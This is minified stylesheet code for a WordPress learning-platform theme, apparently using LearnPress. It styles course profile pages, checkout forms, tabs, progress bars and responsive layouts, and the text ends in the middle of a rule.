.lp-profile-user-bio{-webkit-line-clamp:3;line-clamp:3;font-size:var(--thim-font-body-font-size);font-style:normal;opacity:1;color:var(--thim-font-body-color);font-weight:var(--thim-font-body-variant)}.learnpress #learn-press-profile.lp-user-profile .learn-press-filters{margin:30px 0;padding-bottom:5px !important;border-bottom:1px solid var(--thim-border-color,#eee);overflow-y:auto;text-wrap:nowrap}.learnpress #learn-press-profile.lp-user-profile .learn-press-filters>li::after{content:"";margin:0 20px}.learnpress #learn-press-profile.lp-user-profile .learn-press-filters li>*{color:var(--thim-font-title-color);font-size:var(--thim-font-h4-font-size);font-weight:var(--thim-font-title-variant);font-family:var(--thim-font-title-font-family)}.learnpress #learn-press-profile.lp-user-profile .learn-press-filters li>*:hover{color:var(--thim-body-primary-color,#ffb606)}.learnpress #learn-press-profile.lp-user-profile .learn-press-filters li span{color:var(--thim-body-primary-color,#ffb606)}.learnpress #learn-press-profile.lp-user-profile .learn-press-profile-course__progress .lp_profile_course_progress__item td:first-child{width:25%;padding:12px}.learnpress #learn-press-profile.lp-user-profile .learn-press-profile-course__progress .lp_profile_course_progress__item td:nth-child(2) a{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color);font-size:var(--thim-font-body-font-size)}.learnpress #learn-press-profile.lp-user-profile .profile-list-quizzes .column-quiz a{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color)}.learnpress #learn-press-profile.lp-user-profile th{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color);background-color:var(--thim-lp-profile-bg-color);border-color:var(--thim-border-color,#eee)}.learnpress #learn-press-profile.lp-user-profile td{font-size:var(--thim-font-body-font-size);border-color:var(--thim-border-color,#eee);color:var(--thim-font-title-color);font-weight:var(--thim-font-body-variant);background-color:var(--thim-body-bg-color)}.learnpress #learn-press-profile.lp-user-profile td>*{color:var(--thim-font-title-color);font-weight:var(--thim-font-body-variant)}.learnpress #learn-press-profile.lp-user-profile button[type=submit],.learnpress #learn-press-profile.lp-user-profile button.learnpress_avatar__button{border-radius:var(--thim-border-radius-button,0);text-transform:var(--thim-font-button-text-transform);padding:9px 30px;height:unset;font-size:var(--thim-font-button-font-size);color:var(--thim-button-text-color);background:var(--thim-body-primary-color,#ffb606);line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular")}.learnpress #learn-press-profile.lp-user-profile button[type=submit]:hover,.learnpress #learn-press-profile.lp-user-profile button.learnpress_avatar__button:hover{background-color:var(--thim-button-hover-color)}.learnpress #learn-press-profile.lp-user-profile .recover-order__title{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color)}.learnpress #learn-press-profile.lp-user-profile .recover-order__description{font-size:var(--thim-font-body-font-size);color:var(--thim-font-body-color);font-style:normal}.learnpress #learn-press-profile.lp-user-profile .order-recover input{border-radius:var(--thim-border-radius-button,0);font-size:var(--thim-font-body-font-size);color:var(--thim-font-body-color);font-style:normal;height:44px;border-color:var(--thim-border-color,#eee);background-color:transparent}.learnpress #learn-press-profile.lp-user-profile #profile-content button.lp-button{text-transform:var(--thim-font-button-text-transform);height:44px;font-size:var(--thim-font-button-font-size);font-weight:var(--thim-font-button-variant,"regular")}.learnpress #learn-press-profile.lp-user-profile .profile-orders .column-order-actions a{padding:4px 8px;border:1px solid var(--thim-body-primary-color,#ffb606);text-decoration:none;color:var(--thim-body-primary-color,#ffb606);border-radius:var(--thim-border-radius-button,0)}.learnpress #learn-press-profile.lp-user-profile .profile-orders .column-order-actions a:hover{border-color:var(--thim-body-secondary-color,#4caf50);color:#fff;background-color:var(--thim-body-secondary-color,#4caf50)}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs{background-color:transparent}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs .learn-press-tabs__nav{column-gap:40px;border:none;background:transparent;border-bottom:1px solid var(--thim-border-color,#eee);display:flex}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs .learn-press-tabs__nav .learn-press-tabs__tab{width:auto;background:transparent;border:none}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs .learn-press-tabs__nav .learn-press-tabs__tab::before{content:none}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs .learn-press-tabs__nav .learn-press-tabs__tab.active label a{color:var(--thim-body-primary-color,#ffb606)}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs .learn-press-tabs__nav .learn-press-tabs__tab>label{padding:0 0 10px 0;font-size:var(--thim-font-h4-font-size)}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs .learn-press-tabs__nav .learn-press-tabs__tab>label a{color:var(--thim-font-title-color);font-family:var(--thim-font-title-font-family)}.learnpress #learn-press-profile.lp-user-profile .learn-press-tabs .learn-press-tabs__nav .learn-press-tabs__tab>label a:hover{color:var(--thim-body-primary-color,#ffb606)}.learnpress #learn-press-profile.lp-user-profile #learn-press-profile-tab-course-wishlist .box-title{padding:20px 0;text-transform:var(--thim-font-h4-text-transform);font-size:var(--thim-font-h4-font-size)}.learnpress #learn-press-profile.lp-user-profile .thim-course-grid .course-item:hover{box-shadow:none}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active::after{left:0}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover::after{left:0}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li ul li a{font-family:var(--thim-font-title-font-family);font-size:var(--thim-font-body-font-size);border-color:var(--thim-lp-profile-bg-color);background-color:transparent;color:var(--thim-font-title-color)}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li ul li a i::before{font-size:var(--thim-font-body-font-size)}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li ul li.active a{color:var(--thim-body-primary-color,#ffb606)}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li>ul.profile-tab-sections{min-width:170px;background-color:var(--thim-lp-profile-bg-color)}.thim-course-megamenu .course-meta{margin-bottom:0}.thim-top-course{position:relative;margin-bottom:40px}.thim-top-course.no-thumbnail{min-height:400px;background:#000}.thim-top-course .learnpress-course-coming-soon{text-align:center;position:absolute;top:50%;left:0;right:0;background-color:rgba(0,0,0,0.2);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}body #learn-press-stripe-form{padding:25px;border:1px solid var(--thim-border-color,#eee);overflow:hidden}body #learn-press-stripe-form .learn-press-form-row label{min-width:150px}.thim-course-grid>p{margin-left:15px;margin-right:15px}#toolbar .widget_search .search-form label .search-field{cursor:pointer}#toolbar .widget_search .search-form label .search-field:focus{cursor:text}.mo-openid-app-icons a{cursor:pointer}.learn-press-pmpro-buy-membership{display:inline-block;vertical-align:middle}.learn-press-pmpro-buy-membership a.button{display:inline-block;font-size:13px;line-height:40px;height:40px;border:0;border-radius:0;padding:0 25px;text-transform:uppercase;font-weight:700;background:#111;color:#fff;margin-right:5px}.learn-press-pmpro-buy-membership a.button:hover{color:var(--thim-font-title-color);background-color:var(--thim-body-primary-color,#ffb606)}.profile-tabs .lp-course-progress{padding-top:20px;margin-top:-20px}.profile-tabs .lp-course-progress .progress-heading{position:absolute;left:0;right:0;text-align:center;top:0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.lp-course-progress .progress-heading{font-size:12px;font-weight:700;color:#ccc;margin-bottom:0}.lp-course-progress .progress-heading span{font-size:12px;text-transform:uppercase;font-weight:700;color:var(--thim-font-title-color);line-height:16px;margin-left:5px}.lp-course-progress .lp-progress-bar{margin:0;height:6px;overflow:hidden;margin-top:5px;width:100%;border-radius:0;background:var(--thim-border-color,#eee);float:none}.lp-course-progress .lp-progress-bar .lp-progress-value{height:6px;border-radius:0;background:var(--thim-body-primary-color,#ffb606)}.course-thumbnail .media-intro{clear:both;display:block;border:1px solid var(--thim-body-primary-color,#ffb606);text-align:center;padding:10px}.course-thumbnail .media-intro iframe{max-width:100%;margin:auto;display:block}@media (max-width:768px){.course-thumbnail .media-intro{padding:0;border:0}}#learn-press-checkout{width:100%;max-width:100%}#learn-press-checkout h2{display:none}#learn-press-checkout .learnpress h4{margin-bottom:30px;text-transform:var(--thim-font-h4-text-transform,uppercase);font-size:var(--thim-font-h4-font-size);color:var(--thim-font-title-color);font-weight:var(--thim-font-title-variant)}#learn-press-checkout .learnpress #learn-press-checkout-form{margin:0}@media (max-width:815px){#learn-press-checkout .learnpress #learn-press-checkout-form{display:unset}}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before{float:none;width:100%;margin:0 0 50px 0}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before #checkout-order{margin-top:30px}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before #checkout-order .lp-checkout-order__inner{padding:0;border:unset;border-radius:unset}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before #checkout-order .lp-checkout-order__inner table .course-thumbnail{border-right:unset}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before #checkout-order .lp-checkout-order__inner table .course-name{border-left:unset}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before #checkout-order .lp-checkout-order__inner table .order-total .col-number{font-size:16px}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before #checkout-order .lp-checkout-order__inner table th{padding:10px 15px;border:1px solid var(--thim-border-color,#eee)}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before #checkout-order .lp-checkout-order__inner table td{padding:10px 15px;border:1px solid var(--thim-border-color,#eee);text-align:left}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__before .learn-press-checkout-comment{margin-top:50px}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after{float:unset;width:100%;margin-left:0}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-guest,#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-login,#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-register{max-width:690px}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-guest #guest_email{width:100%}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-register .lp-form-fields .form-field label{margin-bottom:10px}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-register .lp-form-fields .form-field input{width:100%}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-login .lp-form-fields .form-field label{margin-bottom:10px}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-login .lp-form-fields .form-field #username{width:100%}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-login .lp-checkout-remember label input[type=checkbox]{top:-1px}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-login .lp-checkout-remember label input[type=checkbox]::after{display:none}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-account-login .lp-checkout-remember label input[type=checkbox]::before{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%)}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-payment{margin-top:30px;margin-bottom:0}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-payment .payment-methods #learn-press-payment-method-paypal #payment_method_paypal::before{margin:0}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-payment #checkout-order-action .lp-button{width:unset;text-transform:var(--thim-font-button-text-transform);font-size:var(--thim-font-button-font-size);font-weight:var(--thim-font-button-variant,"regular");color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606);padding:6px 30px;border-radius:var(--thim-border-radius-button,0)}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-payment #checkout-order-action .lp-button:hover{opacity:unset;background-color:var(--thim-body-secondary-color,#4caf50);border-color:var(--thim-body-secondary-color,#4caf50)}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after .lp-terms-and-conditions{margin-top:10px}#learn-press-profile.lp-user-profile{overflow:visible;background-color:var(--thim-body-bg-color)}#learn-press-profile.lp-user-profile .lp-content-area{width:100%}#learn-press-profile.lp-user-profile li{list-style:none}#learn-press-profile.lp-user-profile #profile-sidebar{margin-top:0;border:1px solid rgba(0,0,0,0.1)}#learn-press-profile.lp-user-profile #profile-sidebar .lp-profile-user{padding:20px 25px;border-top:1px solid rgba(204,204,204,0.3)}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs>li li a:hover{color:var(--thim-body-primary-color,#ffb606) !important}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs>li>a{font-weight:normal}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs>li>a>i{color:var(--thim-body-primary-color,#ffb606) !important;font-size:16px;left:20px}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li{position:relative}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li>a::after{display:none}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.has-child>a::after{display:block}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active,#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover{background:unset}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active::before,#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover::before{background:var(--thim-body-primary-color,#ffb606)}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active>a,#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover>a{color:var(--thim-body-primary-color,#ffb606)}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active>a i,#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover>a i{color:var(--thim-body-primary-color,#ffb606);background-color:transparent}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active::after,#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover::after{content:"";position:absolute;width:3px;height:100%;top:0;left:-1px;background:var(--thim-body-primary-color,#ffb606)}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.wishlist a::before{display:none !important}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.lp_orders_woocommerce .fa-shopping-cart{font-family:thim-ekits;font-style:normal;font-weight:400;font-size:18px}#learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.lp_orders_woocommerce .fa-shopping-cart::before{content:"\e90a"}#learn-press-profile.lp-user-profile .wrapper-profile-header{background:transparent;color:inherit;padding:20px}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-content-area{min-height:inherit;padding:0;display:block}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-content-area .lp-skeleton-animation li,#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-content-area .learn-press-filters li{list-style:none}@media (max-width:990px){#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-content-area{min-height:inherit;padding:0 0 20px 0}}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-content-area .lp-user-profile-socials{column-gap:10px;margin-top:5px;position:static;justify-content:start;display:grid;grid-template-columns:repeat(auto-fit,minmax(10px,auto));padding-bottom:0}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-content-area .lp-user-profile-socials a{width:auto;height:auto;border:none;background:transparent;line-height:inherit;margin:0}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-content-area .lp-user-profile-socials a:hover{background:transparent;border-color:transparent;color:var(--thim-body-primary-color,#ffb606)}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-right{margin:0;padding:0}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-left{bottom:0;position:static;width:100%;border:none;background:transparent;padding:0 0 20px 0;display:grid;grid-template-columns:auto 1fr;column-gap:15px;align-items:center;min-width:inherit;max-width:inherit}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-left .lp-user-profile-avatar{width:70px}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-left .lp-profile-username{font-weight:500;line-height:1.3em;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;word-break:break-all}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-left .lp-profile-username:after,#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-left .lp-profile-username:before{display:none}#learn-press-profile.lp-user-profile .wrapper-profile-header .lp-profile-user-bio{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:6;line-clamp:6;-webkit-box-orient:vertical;font-size:0.9rem;font-style:italic;opacity:0.85;line-height:1.4rem;text-align:justify}#learn-press-profile.lp-user-profile #profile-content{padding-top:0;margin-bottom:0}@media (max-width:990px){#learn-press-profile.lp-user-profile #profile-content{margin-top:30px}}#learn-press-profile.lp-user-profile #profile-content #profile-header{width:100%}@media (max-width:1024px){#learn-press-profile.lp-user-profile #profile-content #profile-header{padding:0}}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic{padding-bottom:5px;margin-bottom:25px;border-bottom-color:var(--thim-border-color,#eee)}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row{margin:0 -10px;gap:0}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row .statistic-box{width:calc(20% - 20px);padding:12px 20px;margin:0 10px 20px 10px;border-radius:0;border:none;min-width:120px}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row .statistic-box .statistic-box__text{font-size:0.8em;text-transform:uppercase;line-height:1.3em}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row .statistic-box .statistic-box__number{font-size:2em;margin:15px 0 10px 0;display:inherit}@media screen and (max-width:768px){#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic{overflow-x:hidden}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row{width:100%;margin:0;display:block}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row .statistic-box{max-width:none;width:100%;min-width:auto;float:none;margin:0;display:flex;justify-content:space-between;align-items:center}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row .statistic-box .statistic-box__number{font-size:1.2em;margin:0}#learn-press-profile.lp-user-profile #profile-content #dashboard-general-statistic .dashboard-general-statistic__row .statistic-box__text{margin:0}}#learn-press-profile.lp-user-profile #profile-content .learn-press-subtab-content a{cursor:pointer}#learn-press-profile.lp-user-profile #profile-content .learn-press-course-tab-filters .learn-press-filters a.active,#learn-press-profile.lp-user-profile #profile-content .learn-press-course-tab-filters .learn-press-filters a:hover{color:var(--thim-body-primary-color,#ffb606)}#learn-press-profile.lp-user-profile #profile-content .learn-press-profile-course__tab__inner{background:#f4f4f5}#learn-press-profile.lp-user-profile #profile-content .learn-press-profile-course__tab__inner a{color:#333}#learn-press-profile.lp-user-profile #profile-content .learn-press-profile-course__tab__inner a.active{border-top-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-body-primary-color,#ffb606)}#learn-press-profile.lp-user-profile #profile-content .learn-press-profile-course__progress .lp_profile_course_progress__header{background:#f4f4f5}@media (max-width:320px){#learn-press-profile.lp-user-profile #profile-content .learn-press-profile-course__progress .lp_profile_course_progress__header{column-gap:6px}}#learn-press-profile.lp-user-profile #profile-content .lp_profile_course_progress__item a{color:var(--thim-font-title-color)}#learn-press-profile.lp-user-profile #profile-content .lp_profile_course_progress__item a:hover{color:var(--thim-body-primary-color,#ffb606)}@media (max-width:1024px){#learn-press-profile.lp-user-profile .lp-content-area{padding-right:0;padding-left:0}}#learn-press-profile.lp-user-profile .wrap-fullwidth{margin:0}#learn-press-profile.lp-user-profile .learn-press-form{width:48%;float:left;padding:40px 20px;border-radius:0;margin-bottom:25px}#learn-press-profile.lp-user-profile .learn-press-form .form-fields .form-field input{border-radius:0}#learn-press-profile.lp-user-profile .learn-press-form .form-fields .form-field input:focus{border:1px solid;outline:none !important;box-shadow:0 0 0 !important}#learn-press-profile.lp-user-profile .learn-press-form h3{margin-top:0}#learn-press-profile.lp-user-profile .learn-press-form ul{list-style:none}#learn-press-profile.lp-user-profile .learn-press-form-register{float:right}@media (max-width:600px){#learn-press-profile.lp-user-profile .learn-press-form{width:100%;float:none}}.learn-press-tabs .learn-press-tabs__tab,.learn-press-tabs .learn-press-tabs__nav{background:#f9f9f9}.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked~.learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1):before{background:var(--thim-body-primary-color,#ffb606)}.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked~.learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a{color:var(--thim-body-primary-color,#ffb606)}.learn-press-tabs .learn-press-tabs__tab{width:25%}.learn-press-tabs .learn-press-tabs__tab>label{padding:18px 5px}@media (max-width:767px){.lp-user-profile .lp-profile-content .learn-press-tabs .learn-press-tabs__tab label{padding:18px 5px;font-size:var(--thim-font-body-font-size)}}body #learn-press-profile #profile-content .lp-button,body .learn-press-4 .lp-course-buttons .lp-button{font-size:var(--thim-font-button-font-size);line-height:40px;height:40px;border:0;border-radius:var(--thim-border-radius-button,0);padding:0 25px;text-transform:var(--thim-font-button-text-transform);font-weight:var(--thim-font-button-variant,"regular");color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606);margin:0 auto}body #learn-press-profile #profile-content .lp-button:hover,body .learn-press-4 .lp-course-buttons .lp-button:hover{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}body #learn-press-profile #profile-content .lp-button:focus,body .learn-press-4 .lp-course-buttons .lp-button:focus{outline:none;box-shadow:none}@media (max-width:321px){body #learn-press-profile #profile-content .lp-button,body .learn-press-4 .lp-course-buttons .lp-button{padding:0 15px}}body.learnpress-v4 .learn-press-message.coming-soon-message:before,body.learnpress-v4 .learn-press-message.coming-soon-message:after{display:none}.learn-press-message{border-radius:0}.learn-press-message.success{border-top-color:var(--thim-body-primary-color,#ffb606)}.learn-press-message.success:before{background:var(--thim-body-primary-color,#ffb606)}.learnpress-v4 .course-item-title>span.item-name{padding:0 !important;font-size:1em;font-weight:normal !important}.learnpress-v4 #learn-press-checkout{width:1170px;margin-top:70px}.learnpress-v4 #checkout-payment .payment-methods .lp-payment-method .gateway-input:before{margin:0;background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-body-primary-color,#ffb606)}.learnpress-v4 .course-rating{overflow:hidden}.learnpress-v4 .learnpress-course-review .course-reviews-list{margin-top:30px}.learnpress-v4 .learnpress-course-review .course-reviews-list li{margin:0;background:transparent;border:none;padding:0 0 20px}.learnpress-v4 .learnpress-course-review .course-reviews-list li .user-name{margin:0 0 5px 0}.learnpress-v4 .course-review .review-stars-rated{margin:0}.learnpress-v4 .course-review .review-stars-rated .review-star{margin:0;float:left}.learnpress-v4 .lp-content-area{padding-bottom:35px;--lp-cotainer-max-with:inherit;--lp-cotainer-padding:0}.learnpress-v4 .lp-content-area:before,.learnpress-v4 .lp-content-area:after{content:" ";display:table}.learnpress-v4 .lp-content-area:after{clear:both}.learnpress-v4 .lp-single-instructor,.learnpress-v4 .lp-list-instructors{--lp-instructor-border-color:var(--thim-border-color,#eee)}.learnpress-v4 .lp-single-instructor .lp-ico svg,.learnpress-v4 .lp-list-instructors .lp-ico svg{width:18px;height:18px}.learnpress-v4 .lp-single-instructor .ul-instructor-courses{--lp-instructor-item-padding:16px;gap:30px;font-size:0.975rem}.learnpress-v4 .lp-single-instructor .ul-instructor-courses .course-count div .course-ico svg{width:18px;height:18px}.learnpress-v4 .lp-single-instructor .ul-instructor-courses h3{font-weight:600;font-size:1.1em}.learnpress-v4.thim-child-crypto .lp-content-area{padding-bottom:0}.learnpress-v4 #learn-press-course .learn-press-course-wishlist,.learnpress-v4 #learn-press-profile .learn-press-course-wishlist{position:static !important}.learnpress-v4 .learn-press-message:before,.learnpress-v4 .learn-press-message:after{right:10px}div:focus{outline:unset}.course-item .thim-course-content.archive_coming_soon>.course-price{display:none !important}#thim-course-archive.loading{display:block}body .learn-press-pagination .page-numbers>li{padding:0;margin-right:6px}body .learn-press-pagination .page-numbers>li .page-numbers.current,body .learn-press-pagination .page-numbers>li .page-numbers.current:hover,body .learn-press-pagination .page-numbers>li .page-numbers:hover{color:white;background-color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606)}.lp-single-instructor .learn-press-pagination,.lp-list-instructors .learn-press-pagination{margin-top:30px;margin-bottom:0}@media (max-width:1366px){#masthead.header_v3 .toolbar-container{max-width:100%}}@media (min-width:1200px){body.boxed-area .content-pusher{max-width:1200px;overflow:hidden;margin:0 auto;box-shadow:0 0 32px rgba(0,0,0,0.23)}body.boxed-area .content-pusher .container{padding-left:55px;padding-right:55px}body.boxed-area .content-pusher .container.home-page,body.boxed-area .content-pusher .container.site-content{background:#fff}body.boxed-area .content-pusher .site-header{max-width:1200px}body.boxed-area .content-pusher .site-header.sticky-header{left:0;right:0;margin:auto}body.boxed-area .content-pusher .footer-bottom{max-width:1200px;overflow:hidden;margin:auto}body.boxed-area .content-pusher .thim-get-100s h2{font-size:68px}body.boxed-area .content-pusher .mo-openid-app-icons .btn-block{margin-left:15px;margin-right:15px}.siteorigin-panels-stretch{margin-left:-385px;margin-right:-385px;padding-left:385px;padding-right:385px}.siteorigin-panels-stretch.thim-fix-stretched{padding-left:0;padding-right:0}.siteorigin-panels-stretch.thim-fix-stretched.thim-bg-image-cover{background-repeat:no-repeat !important;background-size:cover !important}.switch-layout-container .courses-searching ul{max-width:none;right:auto;left:0}}@media (min-width:1024px) and (max-width:1400px){.thim_bg_right{background-size:45%}.thim_bg_left{background-size:60%}.sc_heading.clone_title .clone{font-size:70px;line-height:70px}.form_developer_course .head_form h2{line-height:35px;font-size:32px}.margin-top-collection{margin-top:-83px}.margin-top-collection .thim-courses-collection .owl-controls .owl-buttons>div{top:55px}}@media (max-width:1400px){.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-prev{right:100%}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-next{left:100%}}@media (width:1024px){.thim-register-form-top{margin-top:-565px}.thim-carousel-course-categories .owl-carousel .owl-buttons{display:none}}@media (max-width:1200px){body.course-landing-active #back-to-top{bottom:75px}}@media (max-width:1024px){.custom-readmore{padding-top:45px;background-repeat:no-repeat !important;background-position:bottom right;padding-bottom:34px}.custom-readmore .content-inner{position:relative;padding-right:160px}.custom-readmore .content-inner .smicon-read{position:absolute;top:50%;margin-top:-30px;right:0;border-radius:5px;font-size:115%}.custom-readmore .content-inner .smicon-read i{display:none}.custom-readmore .content-inner .smicon-read:hover{opacity:0.7}.custom-readmore .content-inner .icon-box-title,.custom-readmore .content-inner .desc-icon-box p{font-style:italic}.custom-readmore .boxes-icon{height:auto !important}.custom-readmore .boxes-icon .inner-icon{height:auto}.images-student{margin-top:-100px;position:relative}.container{width:1024px;max-width:100%}.thim-newlleter-homepage{background-position:top center}.thim-best-industry{margin-bottom:90px}.thim-get-100s{padding-top:140px}.color-white .counter-group .counter-block{margin-right:20px}.color-white .counter-group .counter-block:last-child{margin-right:0}.entry-tag-share .social-share{margin-top:-10px}.entry-tag-share .social-share li{margin-top:10px;margin-right:15px}.widget-area .thim-list-posts.sidebar .article-image{width:85px}.widget-area .thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 105px);width:-webkit-calc(100% - 105px);width:-moz-calc(100% - 105px)}.widget-area .thim-course-list-sidebar .course-thumbnail{width:85px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 105px);width:-webkit-calc(100% - 105px);width:-moz-calc(100% - 105px)}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from{width:90px;margin-right:0;text-align:left}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper{width:calc(100% - 360px);width:-webkit-calc(100% - 360px);width:-moz-calc(100% - 360px);padding:0 20px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper:before{display:none}.widget-area aside{padding-right:0}.mfp-content .popup-title{left:0 !important;top:0 !important;right:0 !important;position:absolute}.thim-click-to-bottom{margin-top:10px}.thim-footer-info>div{margin-right:40px}.thim-footer-info>div.info-social 